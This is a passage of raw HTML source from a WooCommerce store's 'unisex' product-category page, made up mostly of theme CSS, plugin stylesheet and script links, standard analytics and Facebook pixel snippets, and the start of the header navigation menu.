.widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a, #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover, #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://zaloathletic.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://zaloathletic.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://zaloathletic.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://zaloathletic.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://zaloathletic.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='kadence-min-cart-shipping-notice-css' href='https://zaloathletic.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/mini-cart-notice.css?ver=1.0.20' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://zaloathletic.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://zaloathletic.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.1' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://zaloathletic.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.1' media='' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://zaloathletic.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://zaloathletic.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script src="https://zaloathletic.com/wp-content/plugins/gift-up/view/giftup-cart.js?ver=3.1.3" id="giftup-cart-script-js"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NM844T2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zaloathletic.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM844T2");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q&amp;ver=6.3.1" id="recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://zaloathletic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaloathletic.com/wp-json/wp/v2/product_cat/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaloathletic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56SMMQWD');</script>
<!-- End Google Tag Manager --><link rel="alternate" hreflang="en-US" href="https://zaloathletic.com/product-category/unisex/"/>
<link rel="alternate" hreflang="el" href="https://zaloathletic.com/el/product-category/unisex/"/>
<link rel="alternate" hreflang="en" href="https://zaloathletic.com/product-category/unisex/"/>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '464047812193584', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Manrope:regular,700&#038;display=swap' media='all' />
<link rel="icon" href="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-favicon-zalo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-favicon-zalo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-favicon-zalo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-favicon-zalo.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* MAIN HEADER */
.site-main-header-wrap  {
	    max-width: 1100px;
		max-height:80px!important;
    border-radius: 0 0 20px 20px;
    background-color: rgba(255,255,255,.7)!important;
    box-shadow: 0 0 20px rgb(140 140 140 / 20%)!important;
	-webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
}
.site-header-row.site-header-row-center-column {
	max-height:80px!important;
}
.site-top-header-wrap {
	max-width: 1148px;
}
.site-top-header-wrap  .site-header-row-center-column {
	max-height: 30px!important;
}
.site-top-header-wrap .header-navigation ul li.menu-item>a {
	padding: 0px!important;
	font-size: 15px!important;
}
.site-top-header-wrap .tertiary-navigation .tertiary-menu-container > ul > li > a {
	padding-left: 0px!important;
  padding-right: 0px!important;
  padding-top: 0px!important;
  padding-bottom: 0px!important;
}
.header-navigation .header-menu-container ul {
		border-radius: 10px!important;
		
}
ul.submenu:hover {
	overflow:hidden;
}
/* END MAIN HEADER */

/* MINI CART */
/* #cart-drawer.popup-drawer .drawer-inner {
	max-width: 550px!important;
	background-color: rgb(255 255 255 / 80%);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    box-shadow: 0 0 15px rgb(0 0 0/ 20%)!important;
	border-radius: 20px 0 0 20px;
}
#cart-drawer.popup-drawer .drawer-header {
	    background: #f7fafc00;
}
.kadence-mini-cart-shipping {
	background: #f7fafc00;
} */
/* END MINI CART */
	
/* FOOTER */
/* .site-footer {
	margin-top: 40px;
	border-top: 1px solid #E0E0E0;
}
.site-middle-footer-inner-wrap {
	border-top: 1px solid #E0E0E0;
}
.footer-widget4 {
	position: absolute;
  right: 0;
  margin-right: auto;
}
.footer-widget3 {
	position: absolute;
  right: 150px!important;
  margin-right: auto;
}
.kadence-form-_03d3c6-81 label {
	display:none!important;
}
.kadence-form-_03d3c6-81 .kb-submit-field {
	position: absolute;
    top: 0px;
    left: 300px;
    z-index: 100000;
}
.footer-widget-area-inner .widget_text {
	margin-bottom: 0px!important;
}
.site-footer-middle-section-2 .widget_media_image {
	margin-bottom: 0!important;
} */
/* END FOOTER */

.kt-block-spacer-_3901cb-8c .kt-divider {
	border-radius: 50px!important;
}

.kadence-form-_8492e8-03 .kb-submit-field {
	justify-content: center!important;
}
#sb_instagram .sbi_follow_btn a {
	border-radius: 20px!important;
}

/* VARIATIONS PRODUCT */
.variations .kt_color_sw_span {
	border-radius: 50px!important;
}
.kad_radio_variations label {
	border-radius: 50px!important;
}
/* END VARIATIONS PRODUCT */
.spinners-added {
	border-radius: 20px!important;
}
.single_add_to_cart_button {
	border-radius: 20px!important;
}
.kadence-cart-button-medium-large.woocommerce div.product div.summary .added_to_cart {
	display:none!important;
}
/* Sets columns to be 45% wide inside the side cart */
/* .drawer-inner .grid-lg-col-4 {
    grid-template-columns: 45% 45%;
} */
/* Makes columns and row gaps smaller */
/* .drawer-inner .grid-cols {
    column-gap: 1rem;
    row-gap: 1rem;
} */
/* This modifies the "You may be interested in..." text above the products */
/* .drawer-inner h2 {
	font-size: 20px;
	font-weight: 400;
	padding-bottom: 10px;
} */

/* MINI CART BUTTONS */
/* .buttons a {
	border-radius: 20px;
}
.buttons a:not(.checkout) {
	display:none;
} */
/*END MINI CART BUTTONS */


/* .cross-sells ul.products {
	    max-width: 450px;
    position: relative;
    justify-content: center;
}
.cross-sells li.product {
	border-radius: 20px;
	box-shadow: 0 0 20px rgb(140 140 140 / 20%)!important;
} */


/*PRODUCT PHOTO*/
.xoo-wsc-img-col a img {
	    -webkit-filter:drop-shadow(6px 8px 6px rgba(0,0,0,.2));
    filter: drop-shadow(6px 8px 6px rgba(0,0,0,.2));
}



/*HEADER CART COLOR & SIZE */
.xoo-wsc-sc-bki {
	color: #0a0a0a;
	font-size: 22px;
}
/*HEADER CART COLOR & SIZE */

/*SIDE CART OVERLAY */
.xoo-wsc-cart-active .xoo-wsc-opac {
		background-color: rgb(0 0 0 / 40%);
}

/*SIDE CART BLUR */
.xoo-wsc-container, .xoo-wsc-slider {
    background-color: rgb(255 255 255 / 80%);
    backdrop-filter: blur(20px);
	  -webkit-backdrop-filter: blur(20px);
		box-shadow: 0 0 15px rgb(0 0 0/ 20%)!important;
}

/*PROD QUANTITY*/
.xoo-wsc-qty-box .xoo-wsc-minus,.xoo-wsc-plus {
	font-size: 24px;
}

.xoo-wsc-qty-box input[type="number"].xoo-wsc-qty {
	font-size: 16px!important;
}
/*PROD QUANTITY*/

/*shipping bar side cart */
.xoo-wsc-sb-bar {
	border-radius: 20px;
  overflow: hidden;
	background-color: #c2c2c2;
}

.xoo-wsc-sb-txt {
	color: #4d4d4d;
}

/*SIDE CART BORDER */
.xoo-wsc-container, .xoo-wsc-slider{
	border-radius: 20px 0 0 20px;
}
.lightSlider {
	height:250px!important;
}
/* HEADER CART COUNT POSITION */
span.xoo-wsc-sc-count{
	position: absolute;
    top: -8px;
    right: -10px;
}

/*UP_SELL PRODUCT*/
.xoo-wsc-sp-product {
	  display: flex;
    flex-direction: column;
    align-items: space-between;
}

.xoo-wsc-sp-right-col {
	padding-left: 0px;
}

span.xoo-wsc-sp-atc a.button{
	width: 100%;
  padding: 3px 0px;
	color:#fff;
	box-shadow: 0px 4px 12px rgba(0,0,0, .24);
}



.xoo-wsc-sp-atc {
	width:120px;
}

.button {
	margin-right:0px;
	border-radius:50px;
}

.xoo-wsc-sp-left-col img {
    max-width: 100px;
}


.xoo-wsc-sp-left-col a img{
/*  -webkit-filter: drop-shadow(6px 8px 6px rgba(0,0,0,.2));
    filter: drop-shadow(6px 8px 6px rgba(0,0,0,.2)); */

	-webkit-filter: drop-shadow(5px 3px 4px rgba(0,0,0,.2));
    filter: drop-shadow(5px 3px 4px rgba(0,0,0,.2));
}



.xoo-wsc-sp-rc-bottom {
	display: flex;
	flex-direction: column;
	align-items:center;
}

.xoo-wsc-sp-title a{
	text-align: center;	
}

.xoo-wsc-sp-price .woocommerce-Price-amount {
	font-size: 15px!important;
	color: #4d4d4d!important;
}

span.xoo-wsc-sp-atc a.button {
	font-size: 13px!important;
}

span.xoo-wsc-sp-heading {
	  font-size: 22px;
    font-weight: 500;
}

span.xoo-wsc-sp-atc a.button {
	margin-top: 6px;
}

/*UP_SELL PRODUCT*/

/*SIDE-CART-BODY*/
.xoo-wsc-body {
	display:flex;
	flex-direction:column;
	justify-content: space-between;
}
/*SIDE-CART-BODY*/

/*CHECKOUT-BTN*/
.xoo-wsc-ft-buttons-cont {
	display: block;
	border-radius: 100%;
	box-shadow: 0px 4px 12px rgba(0,0,0, .24);
}
/*CHECKOUT-BTN*/

/*ORDER-TOTALS*/
.xoo-wsc-ft-totals {
	border-bottom: 2px solid #c4c4c4;
    margin-bottom: 30px;
	padding: 15px 0;
}
/*ORDER-TOTALS*/

/*CART-PRODUCT*/
.xoo-wsc-product {
		border-bottom: none;
	position: relative;
}

.xoo-wsc-product::before {
content: '';
  position: absolute;
  border-bottom: 2px solid #c4c4c4;
  width: 90%;
  z-index: 1;
  bottom: 0px;
  top: 100%;
	  left: 50%;
	transform:translate(-50%,-50%);

}
/*CART-PRODUCT*/

/*EMPTY-CART*/
.xoo-wsc-empty-cart {
	margin-top: 150px;
}

.xoo-wsc-empty-cart span {
    font-size: 20px;
    font-weight: 500;
}

.xoo-wsc-empty-cart a {
    color: #fafafa;
    font-weight: 500;
	padding: 3px 35px;
		box-shadow: 0px 4px 12px rgba(0,0,0, .24);
}

.xoo-wsc-empty-cart a:hover {
    transition: all .3s;
		box-shadow: none;
}
.xoo-wsc-sp-title a:-webkit-any-link {
	text-decoration: none!important;
}
span.xoo-wsc-sp-atc a.button {
	text-align: center;
}
.xoo-wsc-sp-container .lSAction > a {
	background-size: 80%;
    background-repeat: no-repeat;
    max-width: 100px;
}

/* SHOP PAGE */

.kt-layout-id_6aa6a5-b2 figure img , .kt-layout-id_f06a0b-4a figure img , .kt-layout-id_c24256-b0 figure img , .kt-layout-id_a3d3a7-65 figure img {
	border-radius:20px!important;
	box-shadow: 0 0 20px rgb(140 140 140 / 60%)!important;
}
.kt-layout-id_40e499-de {
	box-shadow: 0 0 20px rgb(140 140 140 / 60%)!important;
}

.kt-size-modal .modal-content {
	border-radius: 20px!important;
    overflow: hidden!important;
	box-shadow: none!important;
}
.kt-modal-btn {
	border-radius: 20px!important;
} 

/* END SHOP PAGE */
.custom-image-radius {
	border-radius: 20px!important;
}
.kt-image-overlay-wrap {
	border-radius : 20px!important;
	box-shadow: 0 0 20px rgb(140 140 140 / 60%)!important;
}

.gpay-button-container button {
	border-radius:20px!important;
}
.payment_method_stripe_applepay button{
	border-radius:20px!important;
}
.kl-private-reset-css-Xuajs1 {
	border-radius:20px!important;
}
/* COOKIE BAR */
.cky-notice-btn-wrapper button , .cky-consent-bar , .cky-prefrence-btn-wrapper button , .cky-modal-open , .cky-preference-center {
	border-radius:20px!important;
}
/* COOKIE BAR END */
#mobile-drawer {
	    background-color: rgb(0 0 0 / 70%)!important;
    /* box-shadow: 0 0 20px rgb(140 140 140 / 20%)!important; */
    -webkit-backdrop-filter: blur(40px);
    backdrop-filter: blur(40px);
}
.cwginstock-panel-primary {
	border-radius: 20px!important;
    overflow: hidden;
	border-color: #000000!important;
}
.cwginstock-panel-heading {
	background-color: #000000!important;
    border-color: #000000!important;
}
.cwginstock-panel-primary input {
	border-radius: 20px!important;
}
.woocommerce-variation-availability p {
	display: none!important;
}

/* MOBILE IMAGES FULL WIDTH */
#kt-layout-id_8faacc-8a .kt-row-column-wrap {
	    padding-left: 0px!important;
    	padding-right:  0px!important;
}

#kt-layout-id_a0b905-d9 .kt-row-column-wrap {
	    padding-left: 0px!important;
    	padding-right:  0px!important;
}
#kt-layout-id_695a9e-6d .kt-row-column-wrap {
	    padding-left: 0px!important;
    	padding-right:  0px!important;
}
#kt-layout-id_5f40a9-0a .kt-row-column-wrap {
	    padding-left: 0px!important;
    	padding-right:  0px!important;
}
/* MOBILE IMAGES FULL WIDTH END */
/* PRODUCT IMAGE RADIUS */
.splide__track ul li img , .splide__track ul li {
	border-radius:20px!important;
}
/* PRODUCT IMAGE RADIUS END */

/* REFERRAL PAGE */
.aw-referrals-share-buttons a {
	border-radius:20px!important;
}
.aw-email-referral-form input {
	border-radius:20px!important;
}
.aw-email-referral-form .email-button button {
	min-width: 200px!important;
	justify-content:center;
}
/* REFERRAL PAGE */

/* MOBILE SHIPING TOP BAR */
.header-contact-item span {
	text-align:center!important;
}
/* MOBILE SHIPING TOP BAR */
/* 
SHOP PAGE PRODUCT IMAGE HOVER ZOOM */
.img-hover-zoom {
	overflow: hidden;
filter: drop-shadow(0 0 14px rgba(0,0,0,.2));
	border-radius:20px!important;
}

.img-hover-zoom a img {
	transition: transform .5s ease;
}

.img-hover-zoom a img:hover {
	 transform: scale(1.5);
}
/*
SHOP PAGE PRODUCT IMAGE HOVER ZOOM */
/* PRODUCT IMAGE CAPTION (IMPORTANT+) */
.gdesc-inner {
	display:none!important;
}
/* PRODUCT IMAGE CAPTION (IMPORTANT+) */
/* REMOVE TITLE HEADER ACCOUNT */
#account-menu svg {
	pointer-events: none!important;
}
/* REMOVE TITLE HEADER ACCOUNT */
/* CART INDEX FOR MESSENGER */
.xoo-wsc-container {
	z-index:1000000000000000!important;
}
/* CART INDEX FOR MESSENGER */
.kadence-column_1c83e5-07 h1 {
	 text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000!important;
}
.onsale {
	    background-color: #141414!important;
}
.drawer-nav-drop-wrap {
	font-weight:800!important;
}
.menu-item-3471 , .menu-item-2550 , .menu-item-2548 , .menu-item-2549 {
	font-weight:800!important;
}
.page-id-3687 body {
	min-height: 100%;
} 		</style>
		</head>

<body class="archive tax-product_cat term-unisex term-56 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js translatepress-en_US hfeed footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-hide content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header tax-woo-product">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56SMMQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-contained" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
													<div class="site-header-top-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p style="font-size: 15px"><b>Free Shipping on orders over 50€ </b></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
													<div class="site-header-top-section-right site-header-section site-header-section-right">
													<div class="site-header-top-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_tertiary_navigation">
		<nav id="tertiary-navigation" class="tertiary-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" aria-label="Menu">
				<div class="tertiary-menu-container header-menu-container">
			<ul id="tertiary-menu" class="menu"><li id="menu-item-93" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-93"><a href="https://zaloathletic.com/product-category/unisex/"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>		</div>
	</nav><!-- #tertiary-navigation -->
	</div><!-- data-section="tertiary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_divider">
	<div class="header-divider"></div></div><!-- data-section="header_divider" -->
<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_quaternary_navigation">
		<nav id="quaternary-navigation" class="quaternary-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" aria-label="Menu">
				<div class="quaternary-menu-container header-menu-container">
			<ul id="quaternary-menu" class="menu"><li id="menu-item-94" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-94"><a href="https://zaloathletic.com/el/product-category/unisex/"><span data-no-translation><span class="trp-ls-language-name">EL</span></span></a></li>
</ul>		</div>
	</nav><!-- #quaternary-navigation -->
	</div><!-- data-section="quaternary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-contained kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="true" data-shrink-height="70" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3439"><a href="https://zaloathletic.com/product-category/menscollection/"><span class="nav-drop-title-wrap">Men&#8217;s<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3442"><a href="https://zaloathletic.com/product-category/menscollection/menhoodies/">Men&#8217;s Tops</a></li>
	<li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3440"><a href="https://zaloathletic.com/product-category/menscollection/menbottoms/">Men&#8217;s Bottoms</a></li>
